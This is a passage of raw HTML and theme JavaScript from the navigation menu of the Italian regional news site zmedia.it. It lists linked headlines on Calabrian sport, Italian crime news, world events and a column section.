class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/esordio-europeo-per-la-smile-cosenza-pallanuoto-oggi-la-prima-sfida-di-conference-cup/"  rel="bookmark" class="td-image-wrap " title="Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup" ><img class="entry-thumb" src="[data-uri]" alt="" title="Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/smila-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/esordio-europeo-per-la-smile-cosenza-pallanuoto-oggi-la-prima-sfida-di-conference-cup/"  rel="bookmark" title="Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida di Conference Cup">Esordio europeo per la Smile Cosenza Pallanuoto: oggi la prima sfida&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6488-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pallanuoto-femminile-smile-cosenza-sfida-brizz-nuoto-sabato-1-novembre-alle-14/"  rel="bookmark" title="Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle 14">Pallanuoto femminile: Smile Cosenza sfida Brizz Nuoto sabato 1 novembre alle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia/"  rel="bookmark" class="td-image-wrap " title="Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/1000546259-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/serie-b-interregionale-bim-bum-rende-ospita-basket-academy-catanzaro-al-polifunzionale-di-quattromiglia/"  rel="bookmark" title="Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al Polifunzionale di Quattromiglia">Serie B Interregionale: Bim Bum Rende ospita Basket Academy Catanzaro al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Basket: sabato contro la CCB Academy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Basket: sabato contro la CCB Academy" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/R62_0585-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-basket-sabato-contro-la-ccb-academy/"  rel="bookmark" title="Pirossigeno Cosenza Basket: sabato contro la CCB Academy">Pirossigeno Cosenza Basket: sabato contro la CCB Academy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2424";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "485";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-scuola-muore-una-ragazzina-di-12-anni-dopo-una-caduta-nel-vuoto/"  rel="bookmark" class="td-image-wrap " title="Tragedia a scuola: muore una ragazzina di 12 anni dopo una caduta nel vuoto" ><img class="entry-thumb" src="[data-uri]" alt="Ambulanza Sanità" title="Tragedia a scuola: muore una ragazzina di 12 anni dopo una caduta nel vuoto" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/07/image_2025-07-29_155424248-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-scuola-muore-una-ragazzina-di-12-anni-dopo-una-caduta-nel-vuoto/"  rel="bookmark" title="Tragedia a scuola: muore una ragazzina di 12 anni dopo una caduta nel vuoto">Tragedia a scuola: muore una ragazzina di 12 anni dopo una&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/madre-uccide-il-figlio-di-nove-anni-poi-tenta-il-suicidio/"  rel="bookmark" class="td-image-wrap " title="Madre uccide il figlio di nove anni, poi tenta il suicidio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Madre uccide il figlio di nove anni, poi tenta il suicidio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/mamm-uccide-figlio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/madre-uccide-il-figlio-di-nove-anni-poi-tenta-il-suicidio/"  rel="bookmark" title="Madre uccide il figlio di nove anni, poi tenta il suicidio">Madre uccide il figlio di nove anni, poi tenta il suicidio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-in-un-asilo-nido-bimbo-di-due-anni-muore-soffocato-durante-le-attivita/"  rel="bookmark" class="td-image-wrap " title="Tragedia in un asilo nido: bimbo di due anni muore soffocato durante le attività" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tragedia in un asilo nido: bimbo di due anni muore soffocato durante le attività" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/asilo-nido-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-in-un-asilo-nido-bimbo-di-due-anni-muore-soffocato-durante-le-attivita/"  rel="bookmark" title="Tragedia in un asilo nido: bimbo di due anni muore soffocato durante le attività">Tragedia in un asilo nido: bimbo di due anni muore soffocato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/bambino-di-4-anni-ricoverato-dopo-aver-mangiato-biscotti-alla-cannabis-arrestato-lo-zio-in-casa-serra-artigianale/"  rel="bookmark" class="td-image-wrap " title="Bambino di 4 anni ricoverato dopo aver mangiato biscotti alla cannabis &#8211; arrestato lo zio: in casa serra artigianale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bambino di 4 anni ricoverato dopo aver mangiato biscotti alla cannabis &#8211; arrestato lo zio: in casa serra artigianale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/biscotti-maria-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/bambino-di-4-anni-ricoverato-dopo-aver-mangiato-biscotti-alla-cannabis-arrestato-lo-zio-in-casa-serra-artigianale/"  rel="bookmark" title="Bambino di 4 anni ricoverato dopo aver mangiato biscotti alla cannabis &#8211; arrestato lo zio: in casa serra artigianale">Bambino di 4 anni ricoverato dopo aver mangiato biscotti alla cannabis&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/accoltellato-al-cimitero-mentre-porta-i-fiori-alla-moglie-76enne-ferito/"  rel="bookmark" class="td-image-wrap " title="Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito" ><img class="entry-thumb" src="[data-uri]" alt="" title="Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/cimitero-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/accoltellato-al-cimitero-mentre-porta-i-fiori-alla-moglie-76enne-ferito/"  rel="bookmark" title="Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito">Accoltellato al cimitero mentre porta i fiori alla moglie: 76enne ferito</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 